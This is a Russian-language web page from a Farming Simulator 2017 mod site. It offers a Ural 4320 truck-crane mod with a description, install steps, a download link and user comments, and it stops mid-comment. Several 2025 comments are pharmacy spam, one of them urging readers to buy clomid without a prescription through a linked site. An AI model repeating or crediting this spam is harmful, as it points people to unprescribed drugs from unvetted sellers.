

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://farming-mods.com/load/farming_simulator_2017/russkaja_tekhnika/ural_4320_avtokran_v1_1/70-1-0-3022
body_size: 15710
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
<title>Мод УРАЛ 4320 АВТОКРАН V1.1 для Фарминг Симулятор 2017</title>
<meta name="description" content="Мод УРАЛ 4320 АВТОКРАН V1.1 можно добавить вашу ферму для игры Farming Simulator 2017 / ФС 17">
<meta name="keywords" content="Мод для Farming Simulator 17,УРАЛ 4320 АВТОКРАН V1.1">

<meta property="og:site_name" content="Все для Farming Simulator. Моды и карты для FS 2019">
<meta property="og:type" content="article">
<meta property="og:title" content="УРАЛ 4320 АВТОКРАН V1.1">
<meta property="og:url" content="https://farming-mods.com/load/farming_simulator_2017/russkaja_tekhnika/ural_4320_avtokran_v1_1/70-1-0-3022">
<meta property="og:description" content="Автокран для Фермер Симулятор 17 на базе грузовика Урал 4320 в модификации присутствует:&amp;nbsp; - Выбор движка.&amp;nbsp; - Родные звуки.&amp;nbsp; - 2 камеры.&amp;nbsp; - Различные анимаци грузовика и крана. 50 https://sharemods.com/abcmdzm1p90k/mr_URAL_4320kran.zip.html">
<link rel="search" type="application/opensearchdescription+xml" href="https://farming-mods.com/index.php?do=opensearch" title="Все для Farming Simulator. Моды и карты для FS 2019">
<link rel="canonical" href="https://farming-mods.com/load/farming_simulator_2017/russkaja_tekhnika/ural_4320_avtokran_v1_1/70-1-0-3022">
<link rel="alternate" type="application/rss+xml" title="Все для Farming Simulator. Моды и карты для FS 2019" href="https://farming-mods.com/rss.xml">
<link href="/engine/classes/min/index.php?f=engine/editor/jscripts/froala/fonts/font-awesome.css,engine/editor/jscripts/froala/css/editor.css,engine/editor/css/default.css&amp;v=b4ebf" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general&amp;v=b4ebf"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/skins/codemirror/js/code.js,engine/editor/jscripts/froala/editor.js,engine/editor/jscripts/froala/languages/ru.js&amp;v=b4ebf" defer></script>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="icon" href="/favicon.ico" type="image/x-icon">
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
    <link rel="stylesheet" href="/templates/Farming-mods/css/bootstrap.min.css">
    <link rel="stylesheet" href="/templates/Farming-mods/css/font-awesome.min.css">
    <link rel="stylesheet" href="/templates/Farming-mods/css/styles.css">
    <link rel="stylesheet" href="/templates/Farming-mods/css/engine.css?v1.1">
    <!--
    <script data-ad-client="ca-pub-4775525226691156" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    -->
    <meta name="yandex-verification" content="37a882cb576de0f0">
    <meta name="google-site-verification" content="8He9TflLlrDNd3qivZy6oMePkq_q_u1z-FsX66xKUB4">
</head>
<body>
    <script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '1dbdb9df48e12c0ca4e383f931101a35ddfb0506';
var dle_group      = 5;
var dle_skin       = 'Farming-mods';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '1';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
	
      $('#comments').froalaEditor({
        dle_root: dle_root,
        dle_upload_area : "comments",
        dle_upload_user : "",
        dle_upload_news : "0",
        width: '100%',
        height: '220',
        language: 'ru',

		htmlAllowedTags: ['div', 'span', 'p', 'br', 'strong', 'em', 'ul', 'li', 'ol', 'b', 'u', 'i', 's', 'a', 'img'],
		htmlAllowedAttrs: ['class', 'href', 'alt', 'src', 'style', 'target'],
		pastePlain: true,
        imagePaste: false,
        listAdvancedTypes: false,
        imageUpload: false,
		videoInsertButtons: ['videoBack', '|', 'videoByURL'],
		
        toolbarButtonsXS: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsSM: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsMD: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtons: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler']

      }).on('froalaEditor.image.inserted froalaEditor.image.replaced', function (e, editor, $img, response) {

			if( response ) {
			
			    response = JSON.parse(response);
			  
			    $img.removeAttr("data-returnbox").removeAttr("data-success").removeAttr("data-xfvalue").removeAttr("data-flink");

				if(response.flink) {
				  if($img.parent().hasClass("highslide")) {
		
					$img.parent().attr('href', response.flink);
		
				  } else {
		
					$img.wrap( '<a href="'+response.flink+'" class="highslide"></a>' );
					
				  }
				}
			  
			}
			
		});

$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
FastSearch();

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

hs.addSlideshow({slideshowGroup: 'xf_3022_screens', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});
//-->
</script>

    <div class="wrapper">
        <div class="content">
            <nav role="navigation" class="navbar navbar-default box-shadow">
    <div class="container-fluid">
        <div class="navbar-header">
            <button type="button" data-target="#navbarCollapse" data-toggle="collapse" class="navbar-toggle">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>

            <a href="/" class="navbar-brand" title="Скачать Моды Farming Simulator 2019 / 2017 / 2015 / 2013">Farming<span>Mods</span></a>
        </div>
        <div id="navbarCollapse" class="collapse navbar-collapse">
            <ul class="nav navbar-nav">
                <li><a href="/kak_skachat_s_sajta.html" title="Как скачать с сайта">Как скачать с сайта</a></li>
                <li><a href="/kak_ustanovit_mod_dlja_igry_farming_simulator_2017.html" title="Как установить мод">Как установить мод</a></li>
                <li><a href="/kak_zarabotat_na_farming_mods_com.html" title="Контакты сайта">Как заработать</a></li>
                <li><a href="/index.php?do=feedback" title="Контакты сайта">Контакты</a></li>
                <li>
                    <div class="searchForm">
                        <form method="get" action="/">
                            <input type="hidden" name="do" value="search">
                            <input type="hidden" name="subaction" value="search">
                            <input type="text" name="story" id="story" maxlength="30" size="20" class="queryField">
                            <input type="submit" class="searchSbmFl" value="Найти">
                        </form>
                    </div>
                </li>
            </ul>

            <ul class="nav navbar-nav navbar-right">
                


    <li>
        <a href="#">
            <div onclick="show_login();return false" class="ava-head" style="background: url(/templates/Farming-mods/dleimages/noavatar.png) center center; background-size: cover;"></div>
            Войти
        </a>

        <div id="login_modal" style="display: none;" title="Войти на сайт">
            <form class="dropdown-form dot" method="post">
    			<div class="soc_links">
    				
    				
    				
    				
    				
    				
    			</div>
    			<ul class="login_form">
    				<li>
    					<label for="login_name">Логин:</label>
    					<input placeholder="Логин:" type="text" name="login_name" id="login_name">
    				</li>
    				<li class="login_input-btn">
    					<label for="login_password">Пароль</label>
    					<input placeholder="Пароль" type="password" name="login_password" id="login_password">
                    </li>
                    <li>
                        <button class="btn" type="submit" title="Войти">
    						<span class="title_hide">Войти</span>
    					</button>
    				</li>
    			</ul>
    			<input name="login" type="hidden" id="login" value="submit">
    			<div class="login_form__foot">
    				<a class="right" href="https://farming-mods.com/index.php?do=register"><b>Регистрация</b></a>
    				<a href="https://farming-mods.com/index.php?do=lostpassword">Забыли пароль?</a>
    			</div>
    		</form>
        </div>

        <script>
        function show_login() {
            $('#login_modal').dialog({
                width: 500
            });
            return false;
        }
        </script>
    </li>


            </ul>
        </div>
    </div>
</nav>


            <div class="container-fluid">
                <div class="row">
                    <div itemscope itemtype="http://schema.org/Article" class="col-md-8 box-shadow bg-white padding20">
                        <div class="speedbar">
    <span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://farming-mods.com/" itemprop="item"><span itemprop="name">Главная</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://farming-mods.com/load/" itemprop="item"><span itemprop="name">Каталог файлов</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="3"><a href="https://farming-mods.com/load/farming_simulator_2017/" itemprop="item"><span itemprop="name">Farming Simulator 2017</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="4"><a href="https://farming-mods.com/load/farming_simulator_2017/russkaja_tekhnika/" itemprop="item"><span itemprop="name">Русская техника</span></a></span> » УРАЛ 4320 АВТОКРАН V1.1</span>
</div>


                        

                        
                        
                        





<div class="eTitle">
    <div style="float:right"></div>
    <h1 itemprop="name">Мод УРАЛ 4320 АВТОКРАН V1.1 для Farming Simulator 2017</h1>
</div>

<table border="0" width="100%" cellspacing="0" cellpadding="2" class="eBlock">
    <tr>
        <td class="eText" colspan="2">
            <center>
                <img itemprop="image" src="/uploads/posts/2020-03/21305880.jpg" class="poster_wrapper_full_entry" alt="Мод УРАЛ 4320 АВТОКРАН V1.1 для Farming Simulator 2017" title="Изображение 1 - Мод УРАЛ 4320 АВТОКРАН V1.1 для Farming Simulator 2017">
                <br>
                <p></p>
            </center>

            <div itemprop="articleBody" class="textor">
                Данная модель мода
                <b>УРАЛ 4320 АВТОКРАН V1.1 для Farming Simulator
                
                
                
                2017
                
                </b>, добавит новый интересный мод вашу ферму.
                <p></p>
                <p>Автокран для Фермер Симулятор 17 на базе грузовика Урал 4320 в модификации присутствует:&nbsp;<br />
- Выбор движка.&nbsp;<br />
- Родные звуки.&nbsp;<br />
- 2 камеры.&nbsp;<br />
- Различные анимаци грузовика и крана.</p>
            </div>

            <p></p>

            Моды Farming Simulator
            
            
            
            2017
            
            , на нашем сайте бывают самые разнообразные, можно скачать бесплатно, лучшую технику к игре Farming Simulator
            
            
            
            2017
            .

            Большой выбор модов, даст возможно каждому фермеру выбрать что-то для себя. Все файлы заархивированы в архив, легко распаковываются, и легко устанавливаются в ФС
            
            
            
            17
            .

            <p></p>

            <span style="border-bottom: 1px dashed #7b7676;">
                Как установить мод для FS
                
                
                
                17
                :
            </span>
            <p><b>ВАЖНО</b> все моды на нашем сайте проверены на вирусы и имеют формат архива ZIP, файл в ZIP формате - перенести в папку Документы\My Games\FarmingSimulator2017\mods\ <br> <u><a style="color:#0053f9" target="_blank" href="/kak_ustanovit_mod_dlja_igry_farming_simulator_2017.html">Подробная инструкция с картинками по установке мода</a></u></p>

            <!--
                <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                <ins class="adsbygoogle"
                    style="display:block"
                    data-ad-client="ca-pub-4775525226691156"
                    data-ad-slot="9090567940"
                    data-ad-format="auto"
                    data-full-width-responsive="true"></ins>
                <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
            -->

            <div class="clear"></div>

            <center>
                <div style="text-align:left;line-height: 30px;font-size: 16px;font-weight: 700;color: #343434;border-bottom: 2px solid #343435;">
                    <i class="fa fa-picture-o" aria-hidden="true"></i> Фото
                </div>

                <p></p>

                <ul class="xfieldimagegallery screens"><li><a href="https://farming-mods.com/uploads/posts/2020-03/31378779.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_3022_screens' })" target="_blank"><img src="/uploads/posts/2020-03/thumbs/31378779.jpg" alt=""></a></li><li><a href="https://farming-mods.com/uploads/posts/2020-03/27049734.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_3022_screens' })" target="_blank"><img src="/uploads/posts/2020-03/thumbs/27049734.jpg" alt=""></a></li><li><a href="https://farming-mods.com/uploads/posts/2020-03/90291358.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_3022_screens' })" target="_blank"><img src="/uploads/posts/2020-03/thumbs/90291358.jpg" alt=""></a></li></ul>

                

                <p></p>

                <h2>
                    Скачать мод УРАЛ 4320 АВТОКРАН V1.1 для Фермер Симулятор
                    
                    
                    
                    2017
                    
                </h2>

                <div style="margin-bottom:5px"></div>

                

                
                <a class="down_button down_button_m" target="_blank" href="/download.html?https://sharemods.com/abcmdzm1p90k/mr_URAL_4320kran.zip.html" rel="nofollow" style="margin-left: 0px;" onclick="yaCounter43954749.reachGoal('SKACHAT'); return true;">
                    Скачать мод - 50 mb
                </a><br>
                

                
            </center>

            <div style="margin-top:7px"></div>
            <p></p>

            <center>
                <ul class="best-file">
    <li>
        <img src="/uploads/posts/2020-03/thumbs/46216662.jpg" alt="Урал 4320 Аварийная КМУ V1.0" class="best-file-img">
        <a href="https://farming-mods.com/load/farming_simulator_2017/russkaja_tekhnika/ural_4320_avarijnaja_kmu_v1_0/70-1-0-3023">Урал 4320 Аварийная КМУ V1.0</a>
    </li>
</ul>
<ul class="best-file">
    <li>
        <img src="/uploads/posts/2020-03/thumbs/17554403.jpg" alt="УРАЛ 4320-1912 V1.0" class="best-file-img">
        <a href="https://farming-mods.com/load/farming_simulator_2017/russkaja_tekhnika/ural_4320_1912_v1_0/70-1-0-3025">УРАЛ 4320-1912 V1.0</a>
    </li>
</ul>
<ul class="best-file">
    <li>
        <img src="/uploads/posts/2020-03/thumbs/14831077.jpg" alt="Урал 4320 СЕЛЬХОЗНИК V1.2" class="best-file-img">
        <a href="https://farming-mods.com/load/farming_simulator_2017/russkaja_tekhnika/ural_4320_selkhoznik_v1_2/70-1-0-3021">Урал 4320 СЕЛЬХОЗНИК V1.2</a>
    </li>
</ul>
<ul class="best-file">
    <li>
        <img src="/uploads/posts/2018-03/thumbs/38729912.jpg" alt="Проходимый грузовик УРАЛ 4320 v2.0" class="best-file-img">
        <a href="https://farming-mods.com/load/farming_simulator_2017/russkaja_tekhnika/prokhodimyj_gruzovik_ural_4320_v2_0/70-1-0-2137">Проходимый грузовик УРАЛ 4320 v2.0</a>
    </li>
</ul>
<ul class="best-file">
    <li>
        <img src="/uploads/posts/2019-01/thumbs/91446453.jpg" alt="УРАЛ-4320 Сельхозник v 1.0" class="best-file-img">
        <a href="https://farming-mods.com/load/farming_simulator_2017/russkaja_tekhnika/ural_4320_selkhoznik_v_1_0/70-1-0-2581">УРАЛ-4320 Сельхозник v 1.0</a>
    </li>
</ul>
<ul class="best-file">
    <li>
        <img src="/uploads/posts/2018-10/thumbs/77644433.jpg" alt="Автокран КАМАЗ 43118 - 46 V 1.0" class="best-file-img">
        <a href="https://farming-mods.com/load/farming_simulator_2017/russkaja_tekhnika/avtokran_kamaz_43118_46_v_1_0/70-1-0-2321">Автокран КАМАЗ 43118 - 46 V 1.0</a>
    </li>
</ul>

            </center>

            <br>

            <div class="share">
                Понравилась мод? Не забудь поделиться с друзьями! <br>
                <script type="text/javascript">(function() {
                if (window.pluso)if (typeof window.pluso.start == "function") return;
                if (window.ifpluso==undefined) { window.ifpluso = 1;
                var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == window.location.protocol ? 'https' : 'http') + '://share.pluso.ru/pluso-like.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
                }})();</script>
                <div class="pluso" data-background="none;" data-options="medium,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="vkontakte,odnoklassniki,facebook,twitter,google,moimir"></div>
            </div>
        </td>
    </tr>

    <tr>
        <td class="eDetails1" colspan="2">
            <span class="e-category">
                <span class="ed-title">Категория мода:</span>
                <span class="ed-value">
                    <span itemprop="articleSection">
                        <a href="https://farming-mods.com/load/farming_simulator_2017/russkaja_tekhnika/">Русская техника</a>
                    </span>
                </span>
                <div class="rating" style="float:right">
                    <div class="kRate"><div id='ratig-layer-3022'>
	<div class="rating" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:80%;">80</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '3022'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '3022'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '3022'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '3022'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '3022'); return false;">5</a></li>
		</ul><meta itemprop="itemReviewed" content="УРАЛ 4320 АВТОКРАН V1.1"><meta itemprop="worstRating" content="1"><meta itemprop="ratingCount" content="7"><meta itemprop="ratingValue" content="4"><meta itemprop="bestRating" content="5">
	</div>
</div></div>
                </div>
            </span>
        </td>
    </tr>

    <tr>
        <td class="eDetails2" colspan="2">
            <span class="e-reads">
                <span class="ed-title">Просмотров:</span>
                <span class="ed-value">8 867</span>
            </span>

            
            <span class="ed-sep"> | </span>

            <span class="e-comments">
                <span class="ed-title">Комментарии:</span>
                <span class="ed-value">25</span>
            </span>
            

            | <span itemprop="datePublished" content="22-03-2020, 11:17">22-03-2020, 11:17</span>
            | Рейтинг: 4/5, голосов: <span id="vote-num-id-3022">7</span>
        </td>
    </tr>
</table>

<hr>

<div class="uComment cBlock1">
    <script type="application/ld+json">
    { "@context": "http://schema.org",
    "@type": "Review",
    "itemReviewed": {
    "@context": "http://schema.org",
    "@type": "DigitalDocument",
    "name": "УРАЛ 4320 АВТОКРАН V1.1",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5.0",
        "reviewCount": "1"
    }
    },
    "name": "УРАЛ 4320 АВТОКРАН V1.1",
    "author": {
        "@type": "Person",
        "name": "Гость"
        }
    }
    </script>

    <span class="uc-avatar">
        <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="avatar" style="outline: rgb(0, 0, 0) dashed 1px;">
    </span>

    <div class="uc-content">
        <div class="uc-top">
            <div class="uc-top-left">
                <b>1</b>
                <span>Гость</span>
                <span class="uc-opacity">• 22-03-2020, 11:17</span>
            </div>
        </div>
        <div class="uc-message cMessage">Спасибо скачал мод, установил по инструкции. Все работает!</div>
    </div>
</div>

<div class="uComment cBlock1">
    <script type="application/ld+json">
    { "@context": "http://schema.org",
    "@type": "Review",
    "itemReviewed": {
    "@context": "http://schema.org",
    "@type": "DigitalDocument",
    "name": "УРАЛ 4320 АВТОКРАН V1.1"
    ,"aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5.0",
    "reviewCount": "1"
    }
    },
    "name": "УРАЛ 4320 АВТОКРАН V1.1",
    "author": {
    "@type": "Person",
    "name": "Андрей"
    }
    }
    </script>

    <span class="uc-avatar">
        <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="avatar" style="outline: rgb(0, 0, 0) dashed 1px;">
    </span>

    <div class="uc-content">
        <div class="uc-top">
            <div class="uc-top-left">
                <b>2</b>
                <span>Андрей</span>

                <span class="uc-opacity">• 22-03-2020, 11:17</span>
            </div>
        </div>

        <div class="uc-message cMessage">Отличный сайт, всегда рабочие моды для ФС</div>
    </div>
</div>


<table border="0" cellpadding="0" cellspacing="0" width="100%">
    <tr><td colspan="2"><form method="post" name="dlemasscomments" id="dlemasscomments"><div id="dle-comments-list">
<div id="comment"></div><ol class="comments-tree-list"><li id="comments-tree-item-45375" class="comments-tree-item" ><div id='comment-id-45375'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="oq0zj"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('45375', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-45375" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>oq0zj</span>
				<span class="uc-opacity">&#8226; 06.06.2025 в 08:13</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-45375'>can i buy generic clomid without dr prescription buy cheap clomiphene pill where to buy cheap clomid pill <a href="https://proclohen.com/" rel="external noopener noreferrer">how to get clomid without prescription</a> clomiphene brand name where to buy cheap clomid without prescription can i buy cheap clomiphene</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('45375', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-47496" class="comments-tree-item" ><div id='comment-id-47496'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="cheapest canadian cialis"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('47496', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-47496" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>cheapest canadian cialis</span>
				<span class="uc-opacity">&#8226; 09.06.2025 в 13:59</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-47496'>This website absolutely has all of the tidings and facts I needed there this subject and didn’t know who to ask.</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('47496', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-48915" class="comments-tree-item" ><div id='comment-id-48915'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="flagyl thrush"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('48915', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-48915" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>flagyl thrush</span>
				<span class="uc-opacity">&#8226; 11.06.2025 в 08:14</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-48915'>More delight pieces like this would make the интернет better.</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('48915', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-51833" class="comments-tree-item" ><div id='comment-id-51833'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="dbzar"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('51833', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-51833" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>dbzar</span>
				<span class="uc-opacity">&#8226; 25.06.2025 в 15:56</span>
				
			</div>
		</div>

